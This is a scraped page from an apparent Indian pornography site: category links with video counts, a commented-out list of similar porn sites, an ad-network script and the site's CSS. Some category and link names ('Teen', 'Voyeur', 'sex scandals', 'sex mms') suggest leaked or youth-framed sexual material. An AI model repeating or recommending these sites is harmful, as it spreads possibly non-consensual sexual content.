<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span>Smoking</span> <span class="total"><i class="la la-video"></i> 64 videos</span></a></li>

                        
                   
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span>Softcore</span> <span class="total"><i class="la la-video"></i> 884 videos</span></a></li>

                        
                   
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total"><i class="la la-video"></i> 346 videos</span></a></li>

                        
                   
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span>Spanked</span> <span class="total"><i class="la la-video"></i> 101 videos</span></a></li>

                        
                   
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span>Squirt</span> <span class="total"><i class="la la-video"></i> 441 videos</span></a></li>

                        
                   
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span>Srilankan</span> <span class="total"><i class="la la-video"></i> 135 videos</span></a></li>

                        
                   
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span>Stockings</span> <span class="total"><i class="la la-video"></i> 114 videos</span></a></li>

                        
                   
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span>Strap-on</span> <span class="total"><i class="la la-video"></i> 44 videos</span></a></li>

                        
                   
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total"><i class="la la-video"></i> 116 videos</span></a></li>

                        
                   
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span>Tamil</span> <span class="total"><i class="la la-video"></i> 3331 videos</span></a></li>

                        
                   
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><span>Teen</span> <span class="total"><i class="la la-video"></i> 4629 videos</span></a></li>

                        
                   
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span>Telugu</span> <span class="total"><i class="la la-video"></i> 1054 videos</span></a></li>

                        
                   
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total"><i class="la la-video"></i> 1076 videos</span></a></li>

                        
                   
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span>Turkish</span> <span class="total"><i class="la la-video"></i> 602 videos</span></a></li>

                        
                   
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span>Uniform</span> <span class="total"><i class="la la-video"></i> 334 videos</span></a></li>

                        
                   
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total"><i class="la la-video"></i> 536 videos</span></a></li>

                        
                   
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 1288 videos</span></a></li>

                        
                   
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><span>Whore</span> <span class="total"><i class="la la-video"></i> 834 videos</span></a></li>

                        
 
                            
                            </ul>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <div class="content">
                    
                    <h2>Similar Sites</h2>
        
                    <div class="list list-network">
        
                        <ul>
<!-- <li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><span><i class="la la-angle-right"></i> xxx malayalam</span></a></li><li><a href="http://malluporn.net/" data-ct="578643652"><span><i class="la la-angle-right"></i> mallu porn</span></a></li><li><a href="http://desiaunty.org/" data-ct="3860118855"><span><i class="la la-angle-right"></i> desi aunty</span></a></li><li><a href="http://desisexscandals.net/" data-ct="2992972123"><span><i class="la la-angle-right"></i> desi sex scandals</span></a></li><li><a href="http://bollywoodsex.name/" data-ct="3929315220"><span><i class="la la-angle-right"></i> bollywood sex</span></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><span><i class="la la-angle-right"></i> indian saree sex</span></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><span><i class="la la-angle-right"></i> tamils ex videos</span></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><span><i class="la la-angle-right"></i> malayalam xxx</span></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><span><i class="la la-angle-right"></i> indian teen porn</span></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><span><i class="la la-angle-right"></i> desi aunty sex</span></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><span><i class="la la-angle-right"></i> telugu porn</span></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><span><i class="la la-angle-right"></i> hindi sex video</span></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><span><i class="la la-angle-right"></i> top indian sex videos</span></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><span><i class="la la-angle-right"></i> new desi sex</span></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><span><i class="la la-angle-right"></i> malayalam porn videos</span></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><span><i class="la la-angle-right"></i> South Indian Porn</span></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><span><i class="la la-angle-right"></i> top indian sex video hd</span></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><span><i class="la la-angle-right"></i> tamil xxx 2021</span></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><span><i class="la la-angle-right"></i> Indian Bhabhi Tube</span></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><span><i class="la la-angle-right"></i> indian sex stories 2021</span></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><span><i class="la la-angle-right"></i> Desi Porn Videos</span></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><span><i class="la la-angle-right"></i> tamil hot sex 2021</span></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><span><i class="la la-angle-right"></i> indiandesipornvideos.com</span></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><span><i class="la la-angle-right"></i> indian porn movies</span></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><span><i class="la la-angle-right"></i> desi boobs</span></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><span><i class="la la-angle-right"></i> tamil porn</span></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><span><i class="la la-angle-right"></i> tamil xnxx</span></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><span><i class="la la-angle-right"></i> indian xvideos 2021</span></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><span><i class="la la-angle-right"></i> mallu sex videos</span></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><span><i class="la la-angle-right"></i> desi aunty 2021</span></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><span><i class="la la-angle-right"></i> indianpornsexvideo.com</span></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><span><i class="la la-angle-right"></i> auntypornvideos</span></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><span><i class="la la-angle-right"></i> Desi Porn Tube</span></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><span><i class="la la-angle-right"></i> xvideos indian</span></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><span><i class="la la-angle-right"></i> top hindi sexy video</span></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><span><i class="la la-angle-right"></i> pakistani porn videos</span></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><span><i class="la la-angle-right"></i> punjabi sex video</span></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><span><i class="la la-angle-right"></i> indianpornvideotube.com</span></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><span><i class="la la-angle-right"></i> xxx indian tube</span></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><span><i class="la la-angle-right"></i> 4k telugu sex videos</span></a></li><li><a href="https://indiantube.biz" data-ct="546942199"><span><i class="la la-angle-right"></i> Indian Tube</span></a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><span><i class="la la-angle-right"></i> xvideo indian</span></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><span><i class="la la-angle-right"></i> bollywood sex videos</span></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><span><i class="la la-angle-right"></i> Desi Porn</span></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><span><i class="la la-angle-right"></i> nude desi</span></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><span><i class="la la-angle-right"></i> naked indian girls</span></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><span><i class="la la-angle-right"></i> best mallu sex videos</span></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><span><i class="la la-angle-right"></i> tamil sex movies</span></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><span><i class="la la-angle-right"></i> IndianPussyTube.net</span></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><span><i class="la la-angle-right"></i> top indian hot sex</span></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><span><i class="la la-angle-right"></i> indian sex videos 2021</span></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><span><i class="la la-angle-right"></i> bollywood sex scenes</span></a></li><li><a href="http://desiporn.me/" data-ct="683108878"><span><i class="la la-angle-right"></i> Desi Porn</span></a></li><li><a href="http://desisextube.me/" data-ct="687750101"><span><i class="la la-angle-right"></i> Desi Sex Tube</span></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><span><i class="la la-angle-right"></i> Pakistan Sex Tube</span></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><span><i class="la la-angle-right"></i> tamil aunty sex</span></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><span><i class="la la-angle-right"></i> new indian porn videos</span></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><span><i class="la la-angle-right"></i> 4k marathi porn</span></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><span><i class="la la-angle-right"></i> 4k xnxx telugu</span></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><span><i class="la la-angle-right"></i> Indian XXX Movies Tube</span></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><span><i class="la la-angle-right"></i> Desi Sex Video</span></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><span><i class="la la-angle-right"></i> pakistan porn tube</span></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><span><i class="la la-angle-right"></i> desi indian sex</span></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><span><i class="la la-angle-right"></i> india porn tube</span></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><span><i class="la la-angle-right"></i> bollywood sex scene</span></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><span><i class="la la-angle-right"></i> Bhabhi Tube</span></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><span><i class="la la-angle-right"></i> desi xxx</span></a></li><li><a href="https://desihot.org/" data-ct="987667839"><span><i class="la la-angle-right"></i> desi hot</span></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><span><i class="la la-angle-right"></i> indianauntypornvideos</span></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><span><i class="la la-angle-right"></i> tamil sex padam</span></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><span><i class="la la-angle-right"></i> indian porn tubes</span></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><span><i class="la la-angle-right"></i> indian sex 2021</span></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><span><i class="la la-angle-right"></i> mallu videos</span></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><span><i class="la la-angle-right"></i> pakistani porn movies</span></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><span><i class="la la-angle-right"></i> mallu aunty sex</span></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><span><i class="la la-angle-right"></i> punjabipornvideo.com</span></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><span><i class="la la-angle-right"></i> desi sex video</span></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><span><i class="la la-angle-right"></i> indian aunty sex 2021</span></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><span><i class="la la-angle-right"></i> Desi Pussy</span></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><span><i class="la la-angle-right"></i> best mallu xnxx</span></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><span><i class="la la-angle-right"></i> Bollywood Porn</span></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><span><i class="la la-angle-right"></i> indian girl fucked</span></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><span><i class="la la-angle-right"></i> new desi sex</span></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><span><i class="la la-angle-right"></i> indian sex xxx</span></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><span><i class="la la-angle-right"></i> xxx indian</span></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><span><i class="la la-angle-right"></i> indian sex mms</span></a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><span><i class="la la-angle-right"></i> top indian sex com</span></a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><span><i class="la la-angle-right"></i> Desi Sex Stories</span></a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><span><i class="la la-angle-right"></i> saree porn</span></a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"><span><i class="la la-angle-right"></i> best mallu xxx</span></a></li> -->
                        </ul>
        
                    </div>
                                        
                </div>
                    
    
                    <div class="footer">
                        
                        <div class="content">
            
                            <p>&copy; 2021 <span>indianbhabhisex.org</span>. All models were 18 years of age or older at the time of depiction. Indian Bhabhi Sex has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
    
                            <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                            </ul>
                            
                        </div>
            
                    </div>
    
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>




  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2354c62d76264b10b8337de064f85387","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inria+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://indianbhabhisex.org/css/styles.css
body_size: 3450
content:
body, .thumb .total, img, .thumb-img, .b-300
{ background-color: rgb(20,20,20); }

.wrapper
{ background-color: rgb(30,30,30); box-shadow: 0 0 25px -8px rgb(0,0,0); }

.header, .main-navigation a, .footer, .popular-block li .thumb-img, .popular-block li img, .vertb-300, .like-dislike a, .jcarousel-control-prev, .jcarousel-control-next, .pages-navigation, .load-more, .searches-links a, .alt-block
{ background-color: rgb(40,40,40); }

.searches-links a, .list a
{ border-color: rgb(80,80,80); }

.searches-links a:hover
{ border-color: rgb(120,120,120); }

body, .search input::placeholder, .list a span.total, .list-network a, .video-bg, .like-dislike a, .footer a
{ color: rgb(160,160,160); }

a:hover, .logo a span, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .search button:hover, .video-links a i, .video-links a:hover, .timer span, .popular-block .thumb a:hover, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a.active, .pages-navigation li.active a, .pages-navigation span.active, .pages-navigation li.active span, .list a:hover span.total, .list-network a:hover i
{ color: rgb(128,112,198); }

.thumb li.th-likes, #scroll-top, .pop-likes, a.jcarousel-control-prev:hover, a.jcarousel-control-next:hover, .load-more:hover
{ background-color: rgb(190,80,80); color: rgb(255,255,255); }

a, .logo a, .main-navigation a, .search input, .search button, .video-bg h1, .video-links a, .pop-title, .pop-views, .pop-dur, .popular-block a, .footer a:hover, .footer span, h1, h2, .thumb li.th-views, .list-network a:hover, .t-desc span, .thumb .total, a.jcarousel-control-prev, a.jcarousel-control-next
{ color: rgb(240,240,240); }

.video-bg, .search-input, .popular-block, .main-navigation li, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .main-navigation
{ background-color: rgb(5,5,5); border-color: rgb(60,60,60); }

.pop-views, .pop-dur
{ background-color: rgba(5,5,5,0.7); }

li.like a
{ color: rgb(30,160,140); }

li.like a:hover
{ color: rgb(50,180,160); }

li.dislike a
{ color: rgb(205,85,85); }

li.dislike a:hover
{ color: rgb(225,105,105); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'Inria Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.wrapper { margin: 0 auto; width: 98%; max-width: 1100px; }

.content { padding: 0 10px; margin: 0 auto; max-width: 960px; }

.header { padding-bottom: 10px; min-height: 50px; }
.header, .header .content { overflow: visible; position: relative; }

.logo { float: left; margin: 10px 10px 0 10px; }
.logo a { font-weight: bold; height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: inherit; }

.menu-toggle, .search-toggle { cursor: pointer; height: 40px; line-height: 40px; width: 30px; margin: 10px 10px 0 10px; }
.menu-toggle { float: left; font-size: 28px; }
.search-toggle { float: right; font-size: 24px; }

.main-navigation { border-style: solid; border-width: 1px; border-top: 0 none; display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); position: absolute; top: 60px; left: 0; min-width: 200px; max-width: 280px; z-index: 10000; }
.main-navigation li { background: none; border-top-style: solid; border-top-width: 1px; }
.main-navigation a { height: 50px; line-height: 50px; font-size: 16px; padding: 0 20px; display: block; text-transform: uppercase; }
.main-navigation a i { display: inline-block; vertical-align: top; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }

.search { display: none; clear: both; padding: 10px 10px 0 10px; }
.search form { position: relative; }
.search-input { height: 38px; line-height: 38px; border-width: 1px; border-style: solid; padding: 0 47px 0 15px; border-radius: 3px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: inherit; }
.search button { background: none; position: absolute; top: 0; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }

.sort-buttons { padding-top: 5px; }
.sort-buttons li { text-transform: uppercase; float: left; margin: 5px 15px 0 10px; font-size: 14px; font-weight: bold; }
.sort-buttons a, .sort-buttons span { height: 30px; line-height: 30px; display: block; }
.sort-buttons i { display: block; float: left; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }
.sort-buttons li.sort-val { font-size: 0; margin-right: 0; }

.thumb a { display: block; margin: 20px 10px 0 10px; }
.thumb-img { display: block; position: relative; padding-bottom: 75%; }
.thumb-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb p { height: 20px; line-height: 20px; font-size: 15px; font-weight: bold; margin-top: 5px; }
.thumb ul { height: 20px; line-height: 20px; font-size: 13px; margin: 2px 0 0 10px; }
.thumb li { float: left; margin-right: 10px; }  
.thumb li i { display: block; float: left; margin-right: 3px; font-size: 16px; height: inherit; line-height: inherit; }

.thumb ul.th-meta { margin: 0; height: 25px; line-height: 25px; }
.thumb li.th-likes { border-radius: 0 0 3px 3px; padding: 0 6px; }

.thumb-alt { position: relative; }
.thumb-alt p { margin-top: 10px; text-transform: uppercase; white-space: nowrap; }
.thumb .total { position: absolute; right: 10px; bottom: 0; height: 25px; line-height: 25px; border-radius: 0 0 3px 3px; padding: 0 6px; font-size: 13px; display: block; }
.thumb .total i { display: block; float: left; margin-right: 3px; font-size: 16px; height: inherit; line-height: inherit; }

.pop-title { margin: 10px 8px 0 8px; font-weight: bold; font-size: 18px; text-transform: uppercase; }

.popular-block { padding: 10px 0 20px 0; position: relative; }
.popular-block .thumb { position: relative; }
.popular-block .thumb a { margin: 10px 5px 0 5px; }
.popular-block .thumb p { font-size: 13px; }
.popular-block .thumb ul { font-size: 12px; }
.popular-block .thumb li i { font-size: 14px; }

.pop-likes, .pop-views, .pop-dur { height: 20px; line-height: 20px; font-size: 12px; padding: 0 5px; border-radius: 3px; position: absolute; }
.pop-likes { bottom: 28px; left: 8px; }
.pop-views { bottom: 28px; right: 8px; }
.pop-dur { top: 13px; right: 8px; }
.pop-likes i, .pop-views i, .pop-dur i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 15px; }

.popular-block-middle { margin-top: 40px; }

.jcarousel-wrapper { position: relative; padding: 10px 50px 0 50px; }

.jcarousel { position: relative; overflow: hidden; width: 100%; }

.jcarousel ul { width: 10000em; position: relative; }

.jcarousel-control-prev, .jcarousel-control-next { position: absolute; top: 20px; width: 40px; bottom: 25px; text-align: center; font-size: 28px; }
.jcarousel-control-prev { left: 10px; }
.jcarousel-control-next { right: 10px; }

.jcarousel-control-prev i, .jcarousel-control-next i { position: absolute; display: block; left: 0; top: 50%; margin-top: -20px; width: 40px; height: 40px; line-height: 40px; }
  
.pages-navigation { text-align: center; margin-top: 40px; padding: 15px 0 20px 0; }
.pages-navigation li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; font-size: 16px; font-weight: bold; }
.pages-navigation a, .pages-navigation span { height: 30px; line-height: 30px; display: block; min-width: 30px; }
.pages-navigation i { display: inline-block; vertical-align: top; margin: 0 3px; font-size: 18px; height: inherit; line-height: inherit; }
.pages-navigation li.next-prev { font-size: 0; }

.load-more { display: block; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-top: 40px; height: 70px; line-height: 70px; text-align: center; }

.brs-300 { font-size: 0; margin-top: 30px;  text-align: center; }
.b-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.b-300-2, .b-300-3, .b-300-4, .b-300-5 { display: none; }

.searches-links { margin: 10px 0 0 10px;  }
.searches-links li { float: left; margin: 10px 10px 0 0; font-size: 14px; }
.searches-links a { border-width: 1px; border-style: solid; border-radius: 3px; padding: 0 12px; display: block; height: 34px; line-height: 34px; }
.searches-links i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }
.searches-links a:hover { background: none; }

.alt-block { margin-top: 40px; padding-bottom: 40px; }

.list { font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.list a { border-bottom-style: solid; border-bottom-width: 1px; display: block; height: 60px; margin: 20px 10px 0 10px; padding-bottom: 20px; }
.list a span { white-space: nowrap; display: block; height: 30px; line-height: 30px; font-size: 20px; }
.list a span.total { font-size: 14px; height: 20px; line-height: 20px; }
.list a i { display: block; float: left; margin-right: 5px; font-size: 14px; height: inherit; line-height: inherit; }

.list-network a { height: 50px; line-height: 50px; font-weight: normal; }
.list-network a span { height: inherit; line-height: inherit; margin: 0; }

.video-bg { padding-bottom: 40px; }
.video-bg h1 { margin: 20px 10px 0 0; }

.video-wrapper { margin: 0 10px; }

.video-table { display: table; width: 100%; }

.video-col { padding-top: 20px; }

.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; font-weight: bold; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; font-weight: bold; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.like-dislike { text-align: center; }
.like-dislike li { float: left; width: 50%; }
.like-dislike li.like a { margin: 20px 2px 0 0; }
.like-dislike li.dislike a { margin: 20px 0 0 2px; }
.like-dislike a { cursor: pointer; display: block; padding: 5px 0; border-radius: 3px; }
.like-dislike li span { font-size: 16px; display: block; height: 20px; line-height: 20px; }
.like-dislike li i { font-size: 35px; display: block; height: 35px; line-height: 35px; }

.video-meta { margin-top: 18px; }
.video-meta li { margin: 5px 20px 0 0; float: left; font-size: 16px; height: 20px; line-height: 20px; }
.video-meta li i { font-size: 20px; display: block;  float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.video-links { padding-top: 15px; clear: both; }
.video-links ul { float: left; margin-right: 20px; }
.video-links li { text-transform: uppercase; float: left; margin: 5px 20px 0 0; font-size: 16px; }
.video-links span, .video-links a { height: 30px; line-height: 30px; display: block; }
.video-links i { display: block; float: left; margin-right: 3px; font-size: 20px; height: inherit; line-height: inherit; }
.video-links ul:last-child { margin-right: 0; }

.vertbars-300 { font-size: 0; padding-top: 10px; text-align: center; }
.vertb-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.vertb-300-2, .vertb-300-3 { display: none; }

.t-desc { margin: 20px 10px 0 10px; }
.t-desc p { margin-top: 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.footer { padding: 15px 0 20px 0; font-size: 14px; line-height: 30px; margin-top: 30px; }
.footer p { margin: 5px 10px 0 10px; float: left; }
.footer ul { float: left; }
.footer li { margin: 5px 10px 0 10px; float: left; }
.footer a { display: block; height: 30px; line-height: 30px; text-decoration: underline; }
.footer a:hover { text-decoration: none; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; border-radius: 50%; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:370px) {
    .thumb { width: 50%; float: left; }
    .logo a { font-size: 18px; }
}

@media all and (min-width:500px) {
    .logo { margin-right: 15px; }
    .logo a { font-size: 22px; }
    .search-toggle { display: none; }
    .search { clear: none; display: block !important; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list a span { font-size: 18px; }
}

@media all and (min-width:520px) {
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .like-dislike { float: right; padding-left: 20px; }
    .like-dislike a { margin: 15px 0 0 20px; padding: 0; background: none; }
    .like-dislike li { width: auto; min-width: 55px; }
    .like-dislike li.like a { margin: 15px 0 0 20px; }
    .like-dislike li.dislike a { margin: 15px 0 0 20px; }
    .like-dislike li i { font-size: 55px; height: 55px; line-height: 55px; }
}

@media all and (min-width:660px) {
    .logo a { font-size: 24px; }
    .menu-toggle { font-size: 34px; }
    .sort-buttons li.sort-val { font-size: 14px; margin-right: 15px; }
    .thumb { width: 33.3333%; }
    .b-300-2, .vertb-300-2 { display: inline-block; }
    .pages-navigation li.next-prev { font-size: inherit; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:1020px) {
    .brs-300 { margin-top: 20px; }
    .b-300 { margin: 20px 10px 0 10px; float: left; }
    .b-300-3 { display: inline-block; }
    .list a span { font-size: 20px; }
}

@media all and (min-width:1120px) {
    .menu-toggle { display: none; }
    .main-navigation { display: block !important; background: none; border: 0 none; float: left; position: static; box-shadow: none; min-width: auto; max-width: 100%; margin: 10px 0 0 30px; }
    .main-navigation li { float: left; margin: 0 20px 0 0; border: 0 none; }
    .main-navigation a { padding: 0; background: none !important; height: 40px; line-height: 40px; }
    .main-navigation a
    .search { padding-left: 20px; }
    .wrapper { max-width: 100%; width: 1100px; }
    .content { padding: 0; max-width: 100%; width: 960px; }
    .thumb { width: 320px; }
    .thumb a { margin-top: 40px; }
    .thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }
    h1 { margin-top: 40px; }
    h2 { font-size: 32px; line-height: 34px; }
    .sort-buttons li, .sort-buttons li.sort-val { font-size: 16px; }
